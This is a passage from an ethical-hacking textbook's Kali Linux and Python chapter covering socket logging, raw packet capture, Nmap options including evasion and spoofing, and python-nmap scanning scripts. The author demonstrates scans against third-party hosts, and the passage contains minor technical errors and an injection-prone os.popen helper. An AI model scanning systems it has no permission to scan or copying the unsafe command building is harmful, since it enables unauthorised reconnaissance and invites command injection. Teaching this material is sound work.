# creating a socket object
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
mySocket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# socket object has been created
print("Socket has successfully created")
# We need to pass an empty string so that all host interfaces
are available
HOST = "
# let us reserve a port which we can open
PORT = 8080
# let us bind our socket object that particular port
try:
mySocket.bind((HOST, PORT))
except socket.error as msg:
print('Binding has failed. Error Code is : ' + str(msg[0])
+ ' Message ' + msg[1])
sys.exit()
print("Socket object binding is complete to the port ", PORT)
# putting the socket into listening mode
mySocket.listen(5)
print("Socket is listening")
c, addr = mySocket.accept()
data = c.recv(512)
ChapTer 7 Kali linux and pyThOn

170
if data:
file = open("store.dat", "+w")
print("Connection from address : ", addr[0])
file.write(addr[0])
file.write(" : ")
file.write(data.decode("utf-8"))
file.close()
mySocket.close()
The code is almost like before except the last part where you have
used Python’s file creation method. To do that, you have to use the system
libraries.
Next you will learn to capture raw binary packets.
Capturing Raw Binary Packets
You have finally come to an understanding about what networking
programming means to a penetration tester. You have learned a few things,
and you will learn more in the coming chapters.
Before digging deep, you need to understand a few basic concepts
about byte order. When a computer system tries to write something, it
needs to know the order to write things out.
Let’s open the terminal and write a few numbers like 1, 2, 3, and so on.
These are strings of bytes. They can be referred to as byte 1, byte 2, and
byte 3 here. Suppose the first byte is 2000, the second byte is 55, the third
byte stores is 5, and so on.
ChapTer 7 Kali linux and pyThOn

171
• If you write your bytes in such a way that the biggest
byte comes first and the less significant bytes follow,
then it is called big-endian. It goes on like this: 2000, 55,
and 5 (1, 2, 3).
• On the contrary, if you write the smallest value first,
then it is called little-endian. In that case, the byte order
will be 3, 2, 1, and so on, because the smallest value
here is 5.
So, some systems follow the big-endian format, and some follow the
little-endian format. You need to find a way to communicate between
these two different methodologies of ordering bytes.
When I send some data to you, you need to know the byte order,
or whether it is big-endian or little-endian, because what you have is a
multibyte value. You might have written the big end first. Or you might
have written the little end first.
The byte order determined that the most predominant network system
was big-endian. The leftmost value is the most significant value. So, the
network byte order is going to be big-endian.
If you face a system where a little-endian system has been followed,
it is customary to convert it to a big-endian value. This is especially
important when you work with numbers. Sometimes these numbers really
matter, especially when you want to read TLDs or extract binary packets.
Let’s see how you can capture raw binary packets using Python. To do
that, you need a library called python-pcapy. If you don’t have in your local
Linux distributions, just type two commands consecutively.
sudo apt-get update
sudo apt-get install python-pcapy
This will first update your system and then install the required
packages. This is the packet capture library in Python.
ChapTer 7 Kali linux and pyThOn

172
Let’s create a file called raw.py using the nano text editor and change it
to executable mode. Here is the code:
#!/usr/bin/python
import pcapy
devices = pcapy.findalldevs()
print(devices)
# what we are going to do is we will open the device first
# that is our first parameter next we will capture the byte
per packet and that will be the second parameter in the
third parameter we decline promiscuous mode and the fourth one
is a timeout in milliseconds
packets = pcapy.open_live("eth0", 1024, False, 100)
dumper = packets.dump_open("storage.pcap")
count = 1
while count:
try:
packet = packets.next()
except:
continue
else:
ChapTer 7 Kali linux and pyThOn

173
print packet
count = count + 1
if count == 10:
break
Now you can run the file and see how the first ten raw binary packets
are stored in the storage.pcap file.
You can also get print out the devices using some simple code like this:
//code of getting the devices using Python
#!/usr/bin/python
import pcapy
devices = pcapy.findalldevs()
print(devices)
This will give output like this:
//output of devices
['eth0', 'nflog', 'nfqueue', 'any', 'lo']
However, when you run the raw.py file in the terminal, it goes out like
this:
//output of running the Python code on terminal
ss@ss-H81M-S1:~$ sudo ./raw.py
['eth0', 'nflog', 'nfqueue', 'any', 'lo']
(<Pkthdr object at 0x7f891b30d530>, '\x01\x00^\x00\x00\xfb@\
x8d\\c\xbd\xaf\x08\x00F\xc0\x00 \x00\x00@\x00\x01\x02@r\xc0\
xa8\x02\x02\xe0\x00\x00\xfb\x94\x04\x00\x00\x16\x00\t\x04\xe0\
x00\x00\xfb')
ChapTer 7 Kali linux and pyThOn

174
(<Pkthdr object at 0x7f891b30d490>, '\x00\x17|t6I@\x8d\\c\xbd\
xaf\x08\x00E\x00\x004\x01\xa7@\x00@\x06\xbcr\xc0\xa8\x02\x02\
xcaN\xef\xb1\x8b\x84\x00P\xf2\xa8)6\xc1J5\x1c\x80\x10\x00\
xed>q\x00\x00\x01\x01\x08\n\x00\x1d\x950\x04:\x83\x12')
Port Scanning Using Nmap
Python has a huge trove of tools for ethical hacking purposes, including
socket networking and Nmap scanning. Nmap is a key tool that works
nicely with Kali Linux. For any type of network scanning, always use the
site scanme.nmap.org. You have to read the terms and conditions and
follow the guidelines.
Nmap port scanning is an essential tool for ethical hackers and
computer security people. The creator of Nmap, Gordon Lyon, writes
the following: “…I often go by Fyodor on the Internet. I run the Internet
security resource sites Insecure.Org, Nmap.Org, SecLists.Org, and
SecTools.Org. I also wrote and maintain the Nmap Security Scanner.”
Lyon is a celebrated ethical hacker, and he writes fine prose. You
may be interested in reading his “Stealing the Network: How to Own a
Continent” here: http://insecure.org/stc/.
Let’s take a quick look at some port terminology. You can also find the
legal side of scanning explained here: https://nmap.org/book/legal-
issues.html.
• A port is an addressable network location. It’s ideally
implemented inside the operating system, and this
OS helps you to discriminate web traffic. This traffic
is destined for different applications or services, like
some for mail, some for HTTP, and so on.
ChapTer 7 Kali linux and pyThOn

175
• Port scanning is a type of process that usually tries to
connect to a number of sequential ports, as you have
just seen in the previous output. You use it when you
want to know which ports are open and what services
and operating systems are behind them.
Importing the Nmap Module
Nmap is a security scanner. It was originally written by Gordon Lyon (also
known by his pseudonym Fyodor Vaskovich). This tool is particularly used
for discovering hosts and services on a computer network. While finding
the hosts and services, it creates a “map” of the network. It is regarded as
an essential tool in your pursuit to be a good and competent ethical hacker.
To get the best results, Nmap usually sends specially crafted packets to
the target host and then analyzes the responses and finds what ports are
open. It also assesses the vulnerability of a computer network.
This software widely used by the hackers has a number of features. It
actually probes computer networks, discovering hosts and services. It also
detects operating systems, and it assesses the vulnerability of the systems
by finding the open ports.
Python extends these features so that you can easily do more advanced
service detection, vulnerability detection, and other things.
Let’s first check whether the nmap module of Python has already been
installed on your system by issuing a simple command on the terminal.
nmap
This gives you a long listing, which is important. You can learn many
things from this listing such as the version, usages, and where you can get
the manual for more reading.
The output is long and may seem boring, but each line is important if
you want to master Nmap scanning. Remember, Nmap scanning is a part
of reconnaissance, which covers almost 90 percent of any type of hacking
activities.
ChapTer 7 Kali linux and pyThOn

176
//I have omitted a few lines for brevity. You would see that
there are several categories mentioned in the below output
Nmap 6.40 ( http://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1;
10.0.0- 255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to
given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request
discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default:
sometimes]
--dns-servers <serv1[,serv2],...>: Specify custom DNS servers
--system-dns: Use OS's DNS resolver
--traceroute: Trace hop path to each host
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idle scan
ChapTer 7 Kali linux and pyThOn

177
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b <FTP relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p <port ranges>: Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-
25,80,139,8080,S:9
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports <number>: Scan <number> most common ports
--port-ratio <ratio>: Scan ports more common than <ratio>
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity <level>: Set from 0 (light) to 9 (try all
probes)
--version-light: Limit to most likely probes (intensity 2)
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for
debugging)
OS DETECTION:
-O: Enable OS detection
--osscan-limit: Limit OS detection to promising targets
--osscan-guess: Guess OS more aggressively
FIREWALL/IDS EVASION AND SPOOFING:
-f; --mtu <val>: fragment packets (optionally w/given MTU)
-D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys
-S <IP_Address>: Spoof source address
-e <iface>: Use specified interface
-g/--source-port <portnum>: Use given port number
--data-length <num>: Append random data to sent packets
--ip-options <options>: Send packets with specified ip
options
ChapTer 7 Kali linux and pyThOn

178
--ttl <val>: Set IP time-to-live field
--spoof-mac <mac address/prefix/vendor name>: Spoof your MAC
address
--badsum: Send packets with a bogus TCP/UDP/SCTP checksum
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (http://nmap.org/book/man.html) FOR MORE
OPTIONS AND EXAMPLES
You can learn more about Nmap on the Internet; check out the
following links. Web addresses sometimes change, so keep searching the
book directory in the fourth line; it is extremely helpful for learning more
about Nmap.
• http://nmap.org/
• http://nmap.org/book/man.html
• https://nmap.org/book/inst-other-platforms.html
• https://nmap.org/book/inst-windows.html
• https://nmap.org/book/vscan.html
If in your Linux version of your default operating system you don’t get
this listing, you can install Nmap by issuing a simple command.
sudo apt-get install nmap
In your virtual machine, if you run Kali Linux, you’ll find that Nmap
has already been installed.
After the installation is complete, you can quickly write a short Python
script to see how the Nmap module works.
ChapTer 7 Kali linux and pyThOn

179
You’ve already learned how to use the nano text editor on your
terminal. So, open it with this command:
sudo nano test.py
It will first ask for your root password and then open the nano text
editor on your terminal. Install python-nmap by issuing this command:
udo pip install python-nmap
Write a short script like this:
#!/usr/bin/python
import nmap
nm = nmap.PortScannerAsync()
def callback_result(host, scan_result):
print ('------------------')
print (host, scan_result)
nm.scan('127.0.0.1', arguments="-O -v", callback=callback_
result)
while nm.still_scanning():
print("Waiting >>>")
nm.wait(2)
nm1 = nmap.PortScanner()
a = nm1.nmap_version()
print (a)
If you run your test.py script, you’ll get this output:
Waiting >>>
------------------
('127.0.0.1', None)
(6, 40)
This is your localhost address. But you are interested in the remote
target.
ChapTer 7 Kali linux and pyThOn

180
Run Kali Linux in your VirtualBox and open the Tor browser. Search for
what is my IP address. This will give you an anonymous IP address. Each
time you search, that IP address changes.
In your case, it may come out like so:
x.x.xx.xxx
ISP: Some Internet LTD
This is usually too far from your original location! Anyway, you can
test the IP and see the result. However, it’s a good practice to test the IP of
http://nmap.org just to see what is going on.
Nmap Port Scan have you seen the film The Matrix: Reloaded ?
Well, if you have, you might recall the scene where the character
Trinity used nmap to hack the system of a power plant.
What Does Nmap Do?
Nmap basically scans a system and gives you reports on the services
running on a system. It discovers hosts and ports, and it detects operating
systems running on a system. It tells you about the open and filtered ports.
In a nutshell, it provides a lot of important information.
That is not the end, though. Nmap is a vast topic; you’ll find that
these features can be extended to more advanced security scanning. This
includes vulnerability tests and advanced service detections.
Before going further on this topic, let’s do a simple Nmap scan on an IP
address. How about doing it on Wikipedia?
Finding the IP address is a simple job. You already have the Python
code to do this. Well, I’ve run it and found that it shows 91.198.174.192.
Open your Ubuntu terminal and type this (here -F stands for
aggressive scan.):
nmap -F 91.198.174.192
ChapTer 7 Kali linux and pyThOn

181
This gives some not very long output.
Starting Nmap 6.40 ( http://nmap.org ) at 2017-03-09 09:56 IST
Nmap scan report for text-lb.esams.wikimedia.org
(91.198.174.192)
Host is up (0.18s latency).
Not shown: 87 closed ports
PORT STATE SERVICE
22/tcp filtered ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
179/tcp filtered bgp
443/tcp open https
445/tcp filtered microsoft-ds
5060/tcp filtered sip
5666/tcp filtered nrpe
8008/tcp open http
9100/tcp open jetdirect
Nmap done: 1 IP address (1 host up) scanned in 3.12 seconds
You get a lot of information, such as which ports are open and which
type of operating system the systems are running, and it clearly tells you
how many ports are closed. It also says which port is open. It mentions the
Microsoft-added transport protocol and many more things. Look at the last
line: 9100/tcp open jetdirect.
TCP port 9100 is commonly used by printer manufacturers. What is
Jetdirect? Jetdirect is the name of a technology sold by Hewlett-Packard
that allows computer printers to be directly attached to a local area
network. You’re gathering more and more information. From one point of
data, you can converge on many points of data.
ChapTer 7 Kali linux and pyThOn

182
Since HTTP/HTTPS is listed, you can guess that a database is running
on the system. A bunch of good information comes along this way.
Let’s now use Nmap to do a port scan on a web site.
The same procedure will be followed. Enter the IP address first and run
the Nmap command on your Linux terminal.
It gives output like this:
hagudu@hagudu-H81M-S1:~$ nmap -F 45.33.49.119
Starting Nmap 6.40 ( http://nmap.org ) at 2017-03-09 09:58 IST
Nmap scan report for ack.nmap.org (45.33.49.119)
Host is up (0.00095s latency).
Not shown: 97 filtered ports
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 3.29 seconds
It says 97 filtered ports are not shown. Port 80 and the SMTP port are
also open. Now you are going to create a Python library for Nmap scripting.
You need the module os to do that. The script will look like this:
#!/usr/bin/python3
import os
def GetNMAP(options, ip):
command = "nmap " + options + " " + ip
process = os.popen(command)
results = str(process.read())
return results
print(GetNMAP('-F', '54.186.250.79'))
ChapTer 7 Kali linux and pyThOn

183
As you see, Python has its own library of functions and modules to do
the job. Just pass the command, and you’ll get the same result. This time
scan another server of Amazon, and the result will look like this:
Nmap scan report for ec2-54-186-250-79.us-west-2.compute.
amazonaws.com (54.186.250.79)
Host is up (0.023s latency).
Not shown: 96 filtered ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 4.14 seconds
Note that there are few territories where Nmap port scanning is not
legal. You should get the permission to do it in such cases.
Otherwise, there are lots of features that include host discovery. Through
Nmap you can identify hosts on a network. You can list them as they can
respond to the TCP/IP requests. You also know which ports are open.
At the same time, you can scan a port. You can detect the operating
system and hardware characteristics of the network devices.
At an advanced level, you can interact with the target by using the
Nmap scripting engine and LUA programming language. LUA means
“moon” in Portuguese. If you are interested in learning more about it, visit
https://www.lua.org.
Nmap Network Scanner
Now you’re ready to do more network testing using Python scripts. This
time you’ll try to build up a more robust scanner, and you’ll try to detect
the open ports and see whether there are any vulnerabilities.
ChapTer 7 Kali linux and pyThOn

184
Let’s write the Python script first. After that you’ll see the output. Let’s
change the test.py script to this:
#!/usr/bin/python
import nmap
nm = nmap.PortScanner()
print (nm.nmap_version())
nm.scan('x.x.xx.xxx', '1-1024', '-v')
print(nm.scaninfo())
print(nm.csv())
Here -v stands for version, and 1-1024 stands for the range of port
numbers. It’s a small script, but you can see the power of it in the output,
shown here:
hagudu@hagudu-H81M-S1:~$ ./test.py
(6, 40)
{'tcp': {'services': '1-1024', 'method': 'connect'}}
host;hostname;hostname_type;protocol;port;name;state;product;
extrainfo;reason;version;conf;cpe
x.x.xx.xxx;host3.x0x;PTR;tcp;22;ssh;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;25;smtp;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;53;domain;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;80;http;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;137;netbios-ns;filtered;;;
no- response;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;138;netbios-dgm;filtered;;;
no- response;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;139;netbios-ssn;filtered;;;
no- response;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;445;microsoft-ds;filtered;;;
no- response;;3;
ChapTer 7 Kali linux and pyThOn

185
I have replaced the original IP addresses for security purposes. It shows
that four ports are open: 22, 25, 53, and 80. In addition, the others are
filtered.
Let’s scan another IP address (http://nmap.org) and change the
Python script a little bit.
#!/usr/bin/python
import nmap
nm = nmap.PortScanner()
print (nm.nmap_version())
nm.scan('192.168.146.1', '1-1024', '-v')
print(nm.scaninfo())
print(nm.csv())
The output looks like this:
(6, 40)
{'tcp': {'services': '1-1024', 'method': 'connect'}}
host;hostname;hostname_type;protocol;port;name;state;product;
extrainfo;reason;version;conf;cpe
192.168.146.1;;;tcp;25;smtp;open;;;syn-ack;;3;
192.168.146.1;;;tcp;53;domain;open;;;syn-ack;;3;
192.168.146.1;;;tcp;80;http;open;;;syn-ack;;3;
The open ports are 25, 53, and 80. There are no filtered ports showing
on this machine.
Let’s get all hosts from that IP by making a little change in the previous
script. This time you can reduce the range so that the program won’t run
for long.
ChapTer 7 Kali linux and pyThOn

186
#!/usr/bin/python
import nmap
nm = nmap.PortScanner()
print (nm.nmap_version())
nm.scan('192.168.146.1', '22-455', '-v --version-all')
print(nm.all_hosts())
Here you changed the number of ports in the fifth line. You also
removed the last two lines to see whether you can get more data from that
machine.
The output shows that there is only one host.
(6, 40)
{'tcp': {'services': '22-455', 'method': 'connect'}}
['192.168.146.1']
Let’s go back to the previous IP address and see the output.
#!/usr/bin/python
import nmap
nm = nmap.PortScanner()
print (nm.nmap_version())
nm.scan('x.x.xx.xxx', '22-455', '-v --version-all')
print(nm.all_hosts())
Nothing changes. The output tells you about one host.
There are more to come.
If you want more information, you can change your test.py code, as
shown here:
#!/usr/bin/python
import nmap
nm = nmap.PortScanner()
print (nm.nmap_version())
nm.scan('192.168.146.1', '22-1024', '-v --version-all')
ChapTer 7 Kali linux and pyThOn

187
print (nm.scanstats())
print (nm['192.168.146.1'].state())
print (nm['192.168.146.1'].all_protocols())
print (nm['192.168.146.1']['tcp'].keys())
This time the output is more verbose.
(6, 40)
{'uphosts': '1', 'timestr': 'Mon Oct 3 09:53:35 2016',
'downhosts': '0', 'totalhosts': '1', 'elapsed': '5.73'}
up
['tcp']
[80, 25, 53]
You see that one host is up. There are no down hosts, and the number
of the total hosts is one, as expected. You also see the exact time when the
scan is being executed and the time elapsed.
Let’s dig a bit further.
You have used a port range from 1 to 1024. Normally ports below 1024
are associated with Linux and Unix services. These operating systems are
considered to be vital for essential network functions. For that reason, you
must have root privileges to assign services to these types of OS.
If you want to go beyond 1024, there are either registered or private
ports. Ports between 49152 and 65535 are supposed to be for private use.
Let’s consider the output shown here and try to understand what port
is used for what purposes:
x.x.xx.xxx;host3.x0x;PTR;tcp;22;ssh;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;25;smtp;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;53;domain;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;80;http;open;;;syn-ack;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;137;netbios-ns;filtered;;;
no- response;;3;
ChapTer 7 Kali linux and pyThOn

188
x.x.xx.xxx;host3.x0x;PTR;tcp;138;netbios-dgm;filtered;;;
no- response;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;139;netbios-ssn;filtered;;;
no- response;;3;
x.x.xx.xxx;host3.x0x;PTR;tcp;445;microsoft-ds;filtered;;;
no- response;;3;
Port 22 is used for Secure Shell (SSH). It’s a network protocol with
which administrators access a remote computer in a secure way. Port 25 is
for SMTP or mail. Port 53 stands for DNS services. Port 80 is for web traffic
(HTTP). Ports 137, 138, and 139 are grabbed by Microsoft for transporting
its NetBIOS protocol over an IP-based LAN and WAN network. Lastly, port
445 is used for Microsoft Directory Services or network ports.
This information was true when the scan was done. You will usually
use this information for, primarily, information gathering; in addition,
it gives you some insights into port scanning. Nmap is one of the most
powerful hacking tools, and it has great documentation.
For further reading about port 445, you may find this link interesting:
https://www.grc.com/port_445.htm.
ChapTer 7 Kali linux and pyThOn
189© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_8
CHAPTER 8
Information GatheringThe information-gathering phase of penetration testing has one specific
goal. It’s when a good penetration tester must learn as much about
